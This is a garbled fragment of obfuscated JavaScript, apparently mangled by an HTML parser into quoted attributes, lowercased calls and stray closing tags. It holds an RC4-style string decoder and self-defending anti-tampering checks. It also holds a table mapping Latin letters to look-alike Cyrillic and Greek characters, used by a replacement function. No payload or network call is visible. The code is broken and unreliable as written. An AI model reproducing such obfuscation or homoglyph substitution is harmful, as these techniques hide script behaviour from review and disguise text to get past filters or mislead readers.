t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charcodeat'](y)['tostring'](0x10))['slice'](-0x2);}r=decodeuricomponent(x);for(var a="0x0;A&lt;0x100;A++){t[A]=A;}for(A=0x0;A&lt;0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var" b="0x0;B&lt;r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return" w;};b['bcxkyi']="q;b['AxYTgb']={};b['jPziOM']=!![];}var" c="b['AxYTgb'][c];if(C===undefined){if(b['NJJalc']===undefined){var" d="function(E){this['lIttuc']=E;this['gwskAI']=[0x1,0x0,0x0];this['JzcBBT']=function(){return'newState';};this['awClQD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['XEwCeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['HySzKF']=function(){var" f="new" regexp(this['awclqd']+this['xewceq']);var="" g="F['test'](this['JzcBBT']['toString']())?--this['gwskAI'][0x1]:--this['gwskAI'][0x0];return" this['askjxv'](g);};d['prototype']['askjxv']="function(H){if(!Boolean(~H)){return" h;}return="" this['iaxjbb'](this['littuc']);};d['prototype']['iaxjbb']="function(I){for(var" j="0x0,K=this['gwskAI']['length'];J&lt;K;J++){this['gwskAI']['push'](Math['round'](Math['random']()));K=this['gwskAI']['length'];}return" i(this['gwskai'][0x0]);};new="" d(b)['hyszkf']();b['njjalc']="!![];}e=b['BCxKYI'](e,d);b['AxYTgb'][c]=e;}else{e=C;}return" e;};var="" ger="['\x41','\x42','\x45','\x48','\x49','\x4b','\x4d','\x4e','\x4f','\x50','\x54','\x58','\x59','\x5a','\x6b','\x6f','\x76','\u0410','\u0412','\u0413','\u0415','\u041d','\u041a','\u041c','\u041e','\u041f','\u0420','\u0422','\u0424','\u0425','\u043a','\u043e','\u0430','\u0435'],gre=['\u0391','\u0392','\u0395','\u0397','\u0399','\u039a','\u039c','\u039d','\u039f','\u03a1','\u03a4','\u03a7','\u03a5','\u0396','\u03ba','\u03bf','\u03bd','\u0391','\u0392','\u0393','\u0395','\u0397','\u039a','\u039c','\u039f','\u03a0','\u03a1','\u03a4','\u03a6','\u03a7','\u03ba','\u03bf','\x61','\x65'];function" strgrereplace(i){var="" function(d,e){var="" g;}}:function(){};c="![];return" f;};}();var="" a3="c(this,function(){var" e="function(){var" regexp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var="" h="new" regexp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return="" h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var="" i="function(j){var" k="~-0x1">&gt;0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var
 l=function(m){var 
n=~-0x4&gt;&gt;0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});a3();var
 j={};j[b('0x0','\x39\x62\x71\x68')]=function(k,l){return k</z;y++){x+='%'+('00'+r['charcodeat'](y)['tostring'](0x10))['slice'](-0x2);}r=decodeuricomponent(x);for(var></p;n++){var></body></html>